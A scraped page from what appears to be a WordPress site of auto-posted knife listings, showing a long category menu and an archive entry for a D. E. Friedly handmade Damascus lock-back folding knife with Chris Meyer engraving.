	<li class="cat-item cat-item-4034"><a href="https://damascus-folding-knife.com/category/press/" >press</a>
</li>
	<li class="cat-item cat-item-4530"><a href="https://damascus-folding-knife.com/category/pridgen/" >pridgen</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://damascus-folding-knife.com/category/pro-tech/" >pro-tech</a>
</li>
	<li class="cat-item cat-item-3717"><a href="https://damascus-folding-knife.com/category/process/" >process</a>
</li>
	<li class="cat-item cat-item-5368"><a href="https://damascus-folding-knife.com/category/production/" >production</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://damascus-folding-knife.com/category/products/" >products</a>
</li>
	<li class="cat-item cat-item-4666"><a href="https://damascus-folding-knife.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://damascus-folding-knife.com/category/protech/" >protech</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://damascus-folding-knife.com/category/puma/" >puma</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://damascus-folding-knife.com/category/punisher/" >punisher</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://damascus-folding-knife.com/category/purdue/" >purdue</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://damascus-folding-knife.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://damascus-folding-knife.com/category/pyrite/" >pyrite</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://damascus-folding-knife.com/category/python/" >python</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://damascus-folding-knife.com/category/qing/" >qing</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://damascus-folding-knife.com/category/r2065/" >r2065</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://damascus-folding-knife.com/category/rade/" >rade</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://damascus-folding-knife.com/category/rainy/" >rainy</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://damascus-folding-knife.com/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://damascus-folding-knife.com/category/randall/" >randall</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://damascus-folding-knife.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://damascus-folding-knife.com/category/rare-remington/" >rare-remington</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://damascus-folding-knife.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://damascus-folding-knife.com/category/reate/" >reate</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://damascus-folding-knife.com/category/reese/" >reese</a>
</li>
	<li class="cat-item cat-item-5236"><a href="https://damascus-folding-knife.com/category/regal/" >regal</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://damascus-folding-knife.com/category/remarkable/" >remarkable</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://damascus-folding-knife.com/category/remington/" >remington</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://damascus-folding-knife.com/category/repeatedly/" >repeatedly</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://damascus-folding-knife.com/category/resimen/" >resimen</a>
</li>
	<li class="cat-item cat-item-4127"><a href="https://damascus-folding-knife.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://damascus-folding-knife.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-4840"><a href="https://damascus-folding-knife.com/category/rex121/" >rex121</a>
</li>
	<li class="cat-item cat-item-5245"><a href="https://damascus-folding-knife.com/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://damascus-folding-knife.com/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-4522"><a href="https://damascus-folding-knife.com/category/ridge/" >ridge</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://damascus-folding-knife.com/category/rike/" >rike</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://damascus-folding-knife.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-5190"><a href="https://damascus-folding-knife.com/category/rockblade/" >rockblade</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://damascus-folding-knife.com/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://damascus-folding-knife.com/category/rooster/" >rooster</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://damascus-folding-knife.com/category/roseth/" >roseth</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://damascus-folding-knife.com/category/russell/" >russell</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://damascus-folding-knife.com/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://damascus-folding-knife.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://damascus-folding-knife.com/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://damascus-folding-knife.com/category/rusty/" >rusty</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://damascus-folding-knife.com/category/saji/" >saji</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://damascus-folding-knife.com/category/sakai/" >sakai</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://damascus-folding-knife.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://damascus-folding-knife.com/category/samior/" >samior</a>
</li>
	<li class="cat-item cat-item-4638"><a href="https://damascus-folding-knife.com/category/samu/" >samu</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://damascus-folding-knife.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://damascus-folding-knife.com/category/satin/" >satin</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://damascus-folding-knife.com/category/schrade/" >schrade</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://damascus-folding-knife.com/category/scout/" >scout</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://damascus-folding-knife.com/category/sean/" >sean</a>
</li>
	<li class="cat-item cat-item-4755"><a href="https://damascus-folding-knife.com/category/seen/" >seen</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://damascus-folding-knife.com/category/seki/" >seki</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://damascus-folding-knife.com/category/serial/" >serial</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://damascus-folding-knife.com/category/shadow/" >shadow</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://damascus-folding-knife.com/category/shar/" >shar</a>
</li>
	<li class="cat-item cat-item-3368"><a href="https://damascus-folding-knife.com/category/shardblade/" >shardblade</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://damascus-folding-knife.com/category/sharp/" >sharp</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://damascus-folding-knife.com/category/sharpen/" >sharpen</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://damascus-folding-knife.com/category/sharpening/" >sharpening</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://damascus-folding-knife.com/category/sharpest/" >sharpest</a>
</li>
	<li class="cat-item cat-item-3611"><a href="https://damascus-folding-knife.com/category/sheepsfoot/" >sheepsfoot</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://damascus-folding-knife.com/category/shiffer/" >shiffer</a>
</li>
	<li class="cat-item cat-item-4965"><a href="https://damascus-folding-knife.com/category/shikari/" >shikari</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://damascus-folding-knife.com/category/shirogorov/" >shirogorov</a>
</li>
	<li class="cat-item cat-item-3830"><a href="https://damascus-folding-knife.com/category/shokunin/" >shokunin</a>
</li>
	<li class="cat-item cat-item-5281"><a href="https://damascus-folding-knife.com/category/shorts/" >shorts</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://damascus-folding-knife.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://damascus-folding-knife.com/category/shun/" >shun</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://damascus-folding-knife.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://damascus-folding-knife.com/category/simeon/" >simeon</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://damascus-folding-knife.com/category/singh/" >singh</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://damascus-folding-knife.com/category/sitivien/" >sitivien</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://damascus-folding-knife.com/category/sixleaf/" >sixleaf</a>
</li>
	<li class="cat-item cat-item-5150"><a href="https://damascus-folding-knife.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://damascus-folding-knife.com/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://damascus-folding-knife.com/category/smke/" >smke</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://damascus-folding-knife.com/category/snake/" >snake</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://damascus-folding-knife.com/category/sniper/" >sniper</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://damascus-folding-knife.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-5193"><a href="https://damascus-folding-knife.com/category/snow360/" >snow360</a>
</li>
	<li class="cat-item cat-item-4549"><a href="https://damascus-folding-knife.com/category/something/" >something</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://damascus-folding-knife.com/category/sons/" >sons</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://damascus-folding-knife.com/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://damascus-folding-knife.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://damascus-folding-knife.com/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://damascus-folding-knife.com/category/spartan/" >spartan</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://damascus-folding-knife.com/category/spear/" >spear</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://damascus-folding-knife.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://damascus-folding-knife.com/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-3595"><a href="https://damascus-folding-knife.com/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://damascus-folding-knife.com/category/spiritdeed/" >spiritdeed</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://damascus-folding-knife.com/category/spyderco/" >spyderco</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://damascus-folding-knife.com/category/spydero/" >spydero</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://damascus-folding-knife.com/category/st252/" >st252</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://damascus-folding-knife.com/category/stag/" >stag</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://damascus-folding-knife.com/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://damascus-folding-knife.com/category/stauer/" >stauer</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://damascus-folding-knife.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://damascus-folding-knife.com/category/steier/" >steier</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://damascus-folding-knife.com/category/steigerwalt/" >steigerwalt</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://damascus-folding-knife.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://damascus-folding-knife.com/category/steven/" >steven</a>
</li>
	<li class="cat-item cat-item-3574"><a href="https://damascus-folding-knife.com/category/stiletto/" >stiletto</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://damascus-folding-knife.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://damascus-folding-knife.com/category/straightback/" >straightback</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://damascus-folding-knife.com/category/strider/" >strider</a>
</li>
	<li class="cat-item cat-item-5088"><a href="https://damascus-folding-knife.com/category/striker/" >striker</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://damascus-folding-knife.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://damascus-folding-knife.com/category/suchat/" >suchat</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://damascus-folding-knife.com/category/suchat-custom-folding-knife-damascus-steel-engraving-black-pearl-dragon-art-k02/" >suchat-custom-folding-knife-damascus-steel-engraving-black-pearl-dragon-art-k02</a>
</li>
	<li class="cat-item cat-item-4953"><a href="https://damascus-folding-knife.com/category/sunlongknives/" >sunlongknives</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://damascus-folding-knife.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://damascus-folding-knife.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-3622"><a href="https://damascus-folding-knife.com/category/sutton/" >sutton</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://damascus-folding-knife.com/category/suwada/" >suwada</a>
</li>
	<li class="cat-item cat-item-4413"><a href="https://damascus-folding-knife.com/category/svord/" >svord</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://damascus-folding-knife.com/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-3728"><a href="https://damascus-folding-knife.com/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://damascus-folding-knife.com/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://damascus-folding-knife.com/category/synergy/" >synergy</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://damascus-folding-knife.com/category/tactical/" >tactical</a>
</li>
	<li class="cat-item cat-item-4492"><a href="https://damascus-folding-knife.com/category/tacticalgearz/" >tacticalgearz</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://damascus-folding-knife.com/category/taiwanese/" >taiwanese</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://damascus-folding-knife.com/category/takeshi/" >takeshi</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://damascus-folding-knife.com/category/talisman/" >talisman</a>
</li>
	<li class="cat-item cat-item-4929"><a href="https://damascus-folding-knife.com/category/talk/" >talk</a>
</li>
	<li class="cat-item cat-item-4917"><a href="https://damascus-folding-knife.com/category/tandy/" >tandy</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://damascus-folding-knife.com/category/tanto/" >tanto</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://damascus-folding-knife.com/category/taschenmesser/" >taschenmesser</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://damascus-folding-knife.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-5373"><a href="https://damascus-folding-knife.com/category/tekto/" >tekto</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://damascus-folding-knife.com/category/tepe/" >tepe</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://damascus-folding-knife.com/category/terrysknifestore/" >terrysknifestore</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://damascus-folding-knife.com/category/terzuola/" >terzuola</a>
</li>
	<li class="cat-item cat-item-5259"><a href="https://damascus-folding-knife.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://damascus-folding-knife.com/category/thailand/" >thailand</a>
</li>
	<li class="cat-item cat-item-4729"><a href="https://damascus-folding-knife.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://damascus-folding-knife.com/category/thiers/" >thiers</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://damascus-folding-knife.com/category/thompson/" >thompson</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://damascus-folding-knife.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://damascus-folding-knife.com/category/thumb/" >thumb</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://damascus-folding-knife.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://damascus-folding-knife.com/category/timascus/" >timascus</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://damascus-folding-knife.com/category/timber/" >timber</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://damascus-folding-knife.com/category/timberwolf/" >timberwolf</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://damascus-folding-knife.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-4156"><a href="https://damascus-folding-knife.com/category/tinus/" >tinus</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://damascus-folding-knife.com/category/tirpitz-damascus/" >tirpitz-damascus</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://damascus-folding-knife.com/category/titan/" >titan</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://damascus-folding-knife.com/category/titanium/" >titanium</a>
</li>
	<li class="cat-item cat-item-4781"><a href="https://damascus-folding-knife.com/category/titusville/" >titusville</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://damascus-folding-knife.com/category/tobin/" >tobin</a>
</li>
	<li class="cat-item cat-item-5353"><a href="https://damascus-folding-knife.com/category/today/" >today</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://damascus-folding-knife.com/category/todd/" >todd</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://damascus-folding-knife.com/category/tommy/" >tommy</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://damascus-folding-knife.com/category/tops/" >tops</a>
</li>
	<li class="cat-item cat-item-4466"><a href="https://damascus-folding-knife.com/category/tracker/" >tracker</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://damascus-folding-knife.com/category/trail/" >trail</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://damascus-folding-knife.com/category/trailing/" >trailing</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://damascus-folding-knife.com/category/trendy/" >trendy</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://damascus-folding-knife.com/category/trivisa/" >trivisa</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://damascus-folding-knife.com/category/troutman/" >troutman</a>
</li>
	<li class="cat-item cat-item-4667"><a href="https://damascus-folding-knife.com/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-5210"><a href="https://damascus-folding-knife.com/category/tumbler/" >tumbler</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://damascus-folding-knife.com/category/tuna/" >tuna</a>
</li>
	<li class="cat-item cat-item-4896"><a href="https://damascus-folding-knife.com/category/turenz/" >turenz</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://damascus-folding-knife.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://damascus-folding-knife.com/category/tworows/" >tworows</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://damascus-folding-knife.com/category/twosun/" >twosun</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://damascus-folding-knife.com/category/tydeus/" >tydeus</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://damascus-folding-knife.com/category/u0026w609/" >u0026w609</a>
</li>
	<li class="cat-item cat-item-5161"><a href="https://damascus-folding-knife.com/category/uldanov/" >uldanov</a>
</li>
	<li class="cat-item cat-item-4533"><a href="https://damascus-folding-knife.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://damascus-folding-knife.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://damascus-folding-knife.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-4680"><a href="https://damascus-folding-knife.com/category/unfold/" >unfold</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://damascus-folding-knife.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://damascus-folding-knife.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-5037"><a href="https://damascus-folding-knife.com/category/unveiling/" >unveiling</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://damascus-folding-knife.com/category/urban/" >urban</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://damascus-folding-knife.com/category/usa-pb-266-b/" >usa-pb-266-b</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://damascus-folding-knife.com/category/usa-pb-267-b/" >usa-pb-267-b</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://damascus-folding-knife.com/category/usa-pb-270-b/" >usa-pb-270-b</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://damascus-folding-knife.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://damascus-folding-knife.com/category/velociraptor/" >velociraptor</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://damascus-folding-knife.com/category/vendetta/" >vendetta</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://damascus-folding-knife.com/category/vernon/" >vernon</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://damascus-folding-knife.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-5342"><a href="https://damascus-folding-knife.com/category/vesta/" >vesta</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://damascus-folding-knife.com/category/vg-10/" >vg-10</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://damascus-folding-knife.com/category/vg10/" >vg10</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://damascus-folding-knife.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://damascus-folding-knife.com/category/victorinox/" >victorinox</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://damascus-folding-knife.com/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://damascus-folding-knife.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://damascus-folding-knife.com/category/viper/" >viper</a>
</li>
	<li class="cat-item cat-item-4102"><a href="https://damascus-folding-knife.com/category/voorhies/" >voorhies</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://damascus-folding-knife.com/category/voyager/" >voyager</a>
</li>
	<li class="cat-item cat-item-4908"><a href="https://damascus-folding-knife.com/category/vulpis/" >vulpis</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://damascus-folding-knife.com/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://damascus-folding-knife.com/category/warren/" >warren</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://damascus-folding-knife.com/category/wayne/" >wayne</a>
</li>
	<li class="cat-item cat-item-5055"><a href="https://damascus-folding-knife.com/category/wehr/" >wehr</a>
</li>
	<li class="cat-item cat-item-4735"><a href="https://damascus-folding-knife.com/category/weidmannsheil/" >weidmannsheil</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://damascus-folding-knife.com/category/weirdest/" >weirdest</a>
</li>
	<li class="cat-item cat-item-5218"><a href="https://damascus-folding-knife.com/category/weknife/" >weknife</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://damascus-folding-knife.com/category/wharncliffe/" >wharncliffe</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://damascus-folding-knife.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://damascus-folding-knife.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-5367"><a href="https://damascus-folding-knife.com/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://damascus-folding-knife.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://damascus-folding-knife.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://damascus-folding-knife.com/category/wilson/" >wilson</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://damascus-folding-knife.com/category/wilton/" >wilton</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://damascus-folding-knife.com/category/winterblade/" >winterblade</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://damascus-folding-knife.com/category/wizard/" >wizard</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://damascus-folding-knife.com/category/wootz/" >wootz</a>
</li>
	<li class="cat-item cat-item-3620"><a href="https://damascus-folding-knife.com/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-5199"><a href="https://damascus-folding-knife.com/category/xikar/" >xikar</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://damascus-folding-knife.com/category/y-start/" >y-start</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://damascus-folding-knife.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://damascus-folding-knife.com/category/zatori/" >zatori</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://damascus-folding-knife.com/category/zebra/" >zebra</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://damascus-folding-knife.com/category/zelancio/" >zelancio</a>
</li>
	<li class="cat-item cat-item-4920"><a href="https://damascus-folding-knife.com/category/zero/" >zero</a>
</li>
		</ul>
</div><div class='clearfix'></div></div>            
            <div class="grid_a">

                <h1 class="title">Archive by category "friedly"</h1>
                <div class="blogging">
                
                    
<div id="post-2603" class="post-2603 post type-post status-publish format-standard has-post-thumbnail hentry category-friedly tag-back tag-chris tag-damascus tag-engraving tag-folding tag-friedly tag-handmade tag-knife tag-lock tag-meyer blog-view">
    
    <!-- POST TITLE -->
    <h2 class="title">
        <a class="mytheme-color-hover mytheme-dark" href="https://damascus-folding-knife.com/2020/01/28/d-e-friedly-handmade-damascus-lock-back-folding-knife-chris-meyer-engraving-2/" >
            D. E. Friedly Handmade Damascus Lock Back Folding Knife. Chris Meyer Engraving        </a>
    </h2>
    
    <!-- TOP META -->
    <div class="meta-top"><ul class="meta"><li class="mytheme-post-author"><a href="https://damascus-folding-knife.com/author/admin/">admin</a></li><li class="mytheme-post-time">January 28, 2020 at 12:47 pm</li></ul><div class="clearfix"></div></div>    
    <!-- THUMBNAIL -->
    <div class="blog-view-thumbnail post-thumbnail"><a href="https://damascus-folding-knife.com/wp-content/upload/D-E-Friedly-Handmade-Damascus-Lock-Back-Folding-Knife-Chris-Meyer-Engraving-01-glpa.jpg" rel="prettyPhoto"><div class="zoom"></div><img width="80" height="60" src="https://damascus-folding-knife.com/wp-content/upload/D-E-Friedly-Handmade-Damascus-Lock-Back-Folding-Knife-Chris-Meyer-Engraving-01-glpa.jpg" class="attachment-670x9999 wp-post-image" alt="D-E-Friedly-Handmade-Damascus-Lock-Back-Folding-Knife-Chris-Meyer-Engraving-01-glpa" /></a></div><div class="clearfix"></div>    
    <!-- EXCERPT -->
    
    <img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/D-E-Friedly-Handmade-Damascus-Lock-Back-Folding-Knife-Chris-Meyer-Engraving-01-dn.jpg" title="D. E. Friedly Handmade Damascus Lock Back Folding Knife. Chris Meyer Engraving" alt="D. E. Friedly Handmade Damascus Lock Back Folding Knife. Chris Meyer Engraving"/><br/>

	<img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/D-E-Friedly-Handmade-Damascus-Lock-Back-Folding-Knife-Chris-Meyer-Engraving-02-mkc.jpg" title="D. E. Friedly Handmade Damascus Lock Back Folding Knife. Chris Meyer Engraving" alt="D. E. Friedly Handmade Damascus Lock Back Folding Knife. Chris Meyer Engraving"/> 
 <br/>	 
<img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/D-E-Friedly-Handmade-Damascus-Lock-Back-Folding-Knife-Chris-Meyer-Engraving-03-knv.jpg" title="D. E. Friedly Handmade Damascus Lock Back Folding Knife. Chris Meyer Engraving" alt="D. E. Friedly Handmade Damascus Lock Back Folding Knife. Chris Meyer Engraving"/>

	 <br/>	
 
      <br/>			 
<img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/dyseqetu.gif" title="D. E. Friedly Handmade Damascus Lock Back Folding Knife. Chris Meyer Engraving" alt="D. E. Friedly Handmade Damascus Lock Back Folding Knife. Chris Meyer Engraving"/><br/>
Friedly lock back folder. Stunning fluted natural fossilized handle scales. Damascus blade and lock bar with engraved mokume bolsters by Chris Meyer. A masterpiece of cutlery art! 2 1/2&#8243; blade, 6 1/8&#8243; overall. The item &#8220;D. E. FRIEDLY HANDMADE DAMASCUS LOCK BACK FOLDING KNIFE. CHRIS MEYER ENGRAVING&#8221; is in sale since Saturday, October 26, 2019. This item is in the category &#8220;Collectibles\Knives, Swords &#038; Blades\Collectible Folding Knives\Vintage Folding Knives\Custom &#038; Handmade&#8221;. The seller is &#8220;sharp25&#8243; and is located in Powell, Wyoming. This item can be shipped to United States.   
 <br/>

		 
<img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/dyseqetu.gif" title="D. E. Friedly Handmade Damascus Lock Back Folding Knife. Chris Meyer Engraving" alt="D. E. Friedly Handmade Damascus Lock Back Folding Knife. Chris Meyer Engraving"/>  
  
<br/>
    
</div>
<div id="post-2389" class="post-2389 post type-post status-publish format-standard has-post-thumbnail hentry category-friedly tag-back tag-chris tag-damascus tag-engraving tag-folding tag-friedly tag-handmade tag-knife tag-lock tag-meyer blog-view">
    
    <!-- POST TITLE -->
    <h2 class="title">
        <a class="mytheme-color-hover mytheme-dark" href="https://damascus-folding-knife.com/2019/11/30/d-e-friedly-handmade-damascus-lock-back-folding-knife-chris-meyer-engraving/" >
            D. E. Friedly Handmade Damascus Lock Back Folding Knife. Chris Meyer Engraving        </a>
    </h2>
    
    <!-- TOP META -->
    <div class="meta-top"><ul class="meta"><li class="mytheme-post-author"><a href="https://damascus-folding-knife.com/author/admin/">admin</a></li><li class="mytheme-post-time">November 30, 2019 at 7:10 am</li></ul><div class="clearfix"></div></div>    
    <!-- THUMBNAIL -->
